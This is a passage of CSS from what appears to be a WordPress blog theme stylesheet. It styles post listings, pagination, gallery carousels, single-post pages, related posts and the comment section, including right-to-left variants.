.category-contents .blog-content .hentry .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a i:before,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top {
  border-bottom: none;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 18px;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-summary {
  padding-top: 10px;
  line-height: 24px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top {
  padding: 20px 0;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary {
  padding: 10px 0;
  line-height: 24px;
  overflow: hidden;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary p,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary p {
  clear: both;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li strong,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li strong {
  font-size: 14px !important;
}
.category-contents .blog-content.blog-content-list .post.no-thumb .entry .entry-thumb:before,
.category-contents .blog-content.blog-content-list .hentry.no-thumb .entry .entry-thumb:before {
  display: none;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary {
  font-size: 14px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h1,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h2,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h3,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h4,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h5,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:before,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:after {
  font-size: 18px;
  color: #ebebeb;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary cite {
  font-style: italic;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table td,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.page .main-page .page >.entry-content {
  margin-top: 0;
}
.page .main-page .page >.entry-content .entry-summary {
  overflow: hidden;
}
.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
  overflow: hidden;
  clear: both;
}
.home.page .main-page .page >.entry-content {
  margin-top: 30px;
}
.home.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
}
.home-style1.page .main-page .page >.entry-content,
.home-style2.page .main-page .page >.entry-content,
.home-style3.page .main-page .page >.entry-content {
  margin-top: 0;
}
.home-style1.page .main-page .page >.entry-content .entry-summary,
.home-style2.page .main-page .page >.entry-content .entry-summary,
.home-style3.page .main-page .page >.entry-content .entry-summary {
  overflow: inherit;
}
.pagination {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 20px 0;
  margin: 10px 0 0;
  text-align: center;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
  float: none;
  display: inline-block;
}
.pagination ul li {
  float: left;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  margin: 0 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  float: right;
}
.pagination ul li:hover a {
  color: #fff;
  background: #dd0000;
}
.pagination ul li span.current {
  background-color: #dd0000;
  color: #fff !important;
}
.pagination ul li a,
.pagination ul li span.current {
  display: block;
  width: 40px;
  line-height: 40px;
  height: 40px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 16px;
  color: #222222;
  margin-bottom: 5px;
}
.pagination ul li .next,
.pagination ul li .prev {
  width: 90px;
  text-align: center;
  text-transform: uppercase;
  color: #222222;
}
.pagination ul li .next:hover,
.pagination ul li .prev:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
}
.rtl .pagination ul li .fa-angle-right:before {
  content: '\f104';
}
.rtl .pagination ul li .fa-angle-left:before {
  content: '\f105';
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  border: 0;
  padding: 5px 30px;
  position: relative;
}
blockquote:before {
  content: "\f10d";
  width: 17px;
  height: 14px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
blockquote:after {
  content: "\f10e";
  width: 17px;
  height: 14px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
}
blockquote p {
  font-style: italic;
  font-size: 14px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  display: inline-block;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  border-radius: 50%;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -16px;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  text-shadow: none;
  background-image: none;
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  left: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  right: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #dd0000;
  border-color: #dd0000;
}
.single.main .post .entry-wrap,
.single.main .team .entry-wrap,
.single.main .attachment .entry-wrap {
  background-color: #fff;
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb,
.single.main .team .entry-wrap .entry-thumb,
.single.main .attachment .entry-wrap .entry-thumb {
  position: relative;
}
.single.main .post .entry-wrap .entry-title,
.single.main .team .entry-wrap .entry-title,
.single.main .attachment .entry-wrap .entry-title {
  color: #222222;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 25px;
}
.single.main .post .entry-wrap .entry-date,
.single.main .team .entry-wrap .entry-date,
.single.main .attachment .entry-wrap .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-date,
.rtl .single.main .team .entry-wrap .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-date {
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-date .day-time,
.single.main .team .entry-wrap .entry-date .day-time,
.single.main .attachment .entry-wrap .entry-date .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single.main .post .entry-wrap .entry-date .month-time,
.single.main .team .entry-wrap .entry-date .month-time,
.single.main .attachment .entry-wrap .entry-date .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single.main .post .entry-wrap .entry-content,
.single.main .team .entry-wrap .entry-content,
.single.main .attachment .entry-wrap .entry-content {
  padding: 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-meta,
.single.main .team .entry-wrap .entry-content .entry-meta,
.single.main .attachment .entry-wrap .entry-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  margin-bottom: 20px;
  margin-top: 15px;
}
.single.main .post .entry-wrap .entry-content .entry-meta a,
.single.main .team .entry-wrap .entry-content .entry-meta a,
.single.main .attachment .entry-wrap .entry-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single.main .post .entry-wrap .entry-content .entry-meta a:hover,
.single.main .team .entry-wrap .entry-content .entry-meta a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: left;
  margin-right: 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: right;
  margin: 0 0 0 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 0 0 10px;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary,
.single.main .team .entry-wrap .entry-content .entry-summary,
.single.main .attachment .entry-wrap .entry-content .entry-summary {
  line-height: 26px;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary ul li span,
.single.main .post .entry-wrap .entry-content .entry-summary ul li em,
.single.main .post .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .team .entry-wrap .entry-content .entry-summary ul li span,
.single.main .team .entry-wrap .entry-content .entry-summary ul li em,
.single.main .team .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li span,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li em,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li strong {
  font-size: 14px !important;
}
.single.main .post .entry-wrap .entry-content .entry-summary p,
.single.main .team .entry-wrap .entry-content .entry-summary p,
.single.main .attachment .entry-wrap .entry-content .entry-summary p {
  line-height: 26px;
  clear: both;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone {
  float: left;
  display: block;
  clear: none;
  margin: 20px 0 30px 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone.image-single {
  margin-left: 30px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links {
  margin-top: 30px;
  overflow: hidden;
  background: #f2f2f2;
  padding: 30px 0;
  border-radius: 4px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title {
  border: none;
  margin: 0 10px;
  width: auto;
  height: auto;
  line-height: 32px;
  border-radius: 0;
  float: left;
  background: none;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover {
  background: none;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a {
  display: block;
  width: 32px;
  line-height: 30px;
  height: 32px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  float: left;
  background: #fff;
  margin: 0 5px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span {
  background: #fff;
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a span {
  border: none;
  margin: 0;
  background: none;
  color: #222222;
}
.single.main .post .entry-wrap .entry-content .social-share,
.single.main .team .entry-wrap .entry-content .social-share,
.single.main .attachment .entry-wrap .entry-content .social-share {
  line-height: 33px;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding: 25px 0 40px;
}
.single.main .post .entry-wrap .entry-content .social-share .title-share,
.single.main .team .entry-wrap .entry-content .social-share .title-share,
.single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  float: left;
  font-size: 14px;
  color: #222222;
  margin-right: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  margin-left: 20px;
  margin-right: 0;
  float: right;
}
.single.main .post .entry-wrap .entry-content .social-share a,
.single.main .team .entry-wrap .entry-content .social-share a,
.single.main .attachment .entry-wrap .entry-content .social-share a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px;
  text-align: center;
  border-radius: 50%;
  height: 33px;
  width: 33px;
  color: #fff;
  background-color: #dd0000;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.single.main .post .entry-wrap .entry-content .social-share a:hover,
.single.main .team .entry-wrap .entry-content .social-share a:hover,
.single.main .attachment .entry-wrap .entry-content .social-share a:hover {
  background-color: #000000;
}
.single.main .post .entry-wrap .entry-content .social-share a i,
.single.main .team .entry-wrap .entry-content .social-share a i,
.single.main .attachment .entry-wrap .entry-content .social-share a i {
  line-height: 33px;
}
.single.main .post #authorDetails,
.single.main .team #authorDetails,
.single.main .attachment #authorDetails {
  margin: 40px 0 0;
}
.single.main .post #authorDetails .authorDetail,
.single.main .team #authorDetails .authorDetail,
.single.main .attachment #authorDetails .authorDetail {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.single.main .post #authorDetails .authorDetail .avatar,
.single.main .team #authorDetails .authorDetail .avatar,
.single.main .attachment #authorDetails .authorDetail .avatar {
  overflow: hidden;
  float: left;
}
.rtl .single.main .post #authorDetails .authorDetail .avatar,
.rtl .single.main .team #authorDetails .authorDetail .avatar,
.rtl .single.main .attachment #authorDetails .authorDetail .avatar {
  float: right;
}
.single.main .post #authorDetails .authorDetail .infomation,
.single.main .team #authorDetails .authorDetail .infomation,
.single.main .attachment #authorDetails .authorDetail .infomation {
  overflow: hidden;
  padding: 10px 20px;
  color: #999999;
  line-height: 22px;
}
.single.main .post #authorDetails .authorDetail .infomation .name-author,
.single.main .team #authorDetails .authorDetail .infomation .name-author,
.single.main .attachment #authorDetails .authorDetail .infomation .name-author {
  text-transform: uppercase;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary {
  font-size: 14px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h1,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h2,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h3,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h4,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h5,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:before,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:after {
  font-size: 24px;
  color: #ebebeb;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary cite {
  font-style: italic;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table td,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.single.main .tag-pingbacks-2 ol {
  padding-left: 30px;
}
.rtl .single.main .tag-pingbacks-2 ol {
  padding-left: 0;
  padding-right: 30px;
}
.single-post-relate {
  margin-top: 40px;
}
.single-post-relate > h4 {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post-relate > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #dd0000;
}
.rtl .single-post-relate > h4:before {
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img {
  position: relative;
}
.single-post-relate .post .item-relate-img:hover img {
  opacity: 0.85;
}
.single-post-relate .post .item-relate-img .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img .entry-meta {
  left: auto;
  right: 10px;
}
.single-post-relate .post .item-relate-img .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single-post-relate .post .item-relate-img .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single-post-relate .post .item-relate-content {
  background-color: #fff;
  padding: 15px 0;
}
.single-post-relate .post .item-relate-content h4 {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.single-post-relate .post .item-relate-content h4 a {
  color: #222222;
  font-weight: bold;
}
.single-post-relate .post .item-relate-content h4 a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  border-bottom: 1px solid #ebebeb;
}
.single-post-relate .post .item-relate-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content .entry-meta a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: right;
  display: block;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 0 0 10px;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 10px 0 0;
}
.single-post-relate .post .item-relate-content .read-more {
  color: #dd0000;
  text-transform: capitalize;
  display: block;
  margin: 15px 0;
}
.single-post-relate .post .item-relate-content .read-more i {
  margin-right: 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i {
  margin: 0 0 0 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i:before {
  content: '\f0d9';
}
#comments .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#comments .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #comments .title:before {
  left: auto;
  right: 0;
}
#comments .title small {
  color: #222222;
  font-size: 18px;
}
#comments .commentlist .children {
  margin-left: 60px;
  margin-right: 0;
}
.rtl #comments .commentlist .children {
  margin-right: 90px;
  margin-left: 0;
}
#comments .comment {
  margin-bottom: 30px;
  border: 1px #ebebeb solid;
  padding: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#comments .comment .author {
  margin: 0;
  overflow: hidden;
}
#comments .comment .author img {
  margin-bottom: 10px;
}
#comments .comment .comment-rating {
  text-align: center;
}
#comments .comment .media-body {
  padding-left: 20px;
}
.rtl #comments .comment .media-body {
  padding-right: 20px;
  padding-left: 0;
}
#comments .comment .media-body .media .media-heading {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ebebeb;
}
#comments .comment .media-body .media .media-heading .author-name {
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 5px;
}
#comments .comment .media-body .media .media-heading .time {
  color: #999;
  font-size: 14px;
  line-height: 21px;
  padding: 0 50px;
  margin-top: -1px;
}
#comments .comment .media-body .media .media-heading .time a {
  color: #999;
}
#comments .comment .media-body .media .media-heading .reply a {
  position: relative;
  font-size: 0;
}
#comments .comment .media-body .media .media-heading .reply a:before {
  font-size: 20px;
  color: #999999;
  content: "\f112";
  display: inline-block;
  vertical-align: top;
  font-family: fontawesome;
}
#comments .comment .media-body .media .media-heading .reply a:hover:before {
  color: #dd0000;
}
#comments .comment .media-body .media .media-content p {
  font-size: 14px;
}
#comments .pingback {
  border: 1px #ebebeb solid;
  padding: 15px 15px 5px 15px;
}
#comments .pingback .media-heading {
  overflow: hidden;
}
#comments .pingback .media-heading .time {
  display: none;
}
#comments .pingback .media-content {
  padding: 0 30px;
}
#comments .pingback p {
  line-height: 24px;
}
#respond {
  margin-bottom: 60px;
  margin-top: 40px;
}
#respond .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#respond .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #respond .title:before {
  left: auto;
  right: 0;
}
.rtl #respond .title {
  padding: 15px 0 10px 15px;
}
#respond form p {
  font-size: 14px;
}
#respond form .rating {
  padding: 0;
}
#respond form .cmm-box-bottom textarea {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group {
  width: 32%;
}
#respond form .cmm-box-top .control-group input {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group.your-email {
  margin: 0 2%;
}
#respond form .form-submit .submit {
  color: #fff;
  background: #dd0000;
  border-radius: 4px;
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#respond form .form-submit .submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
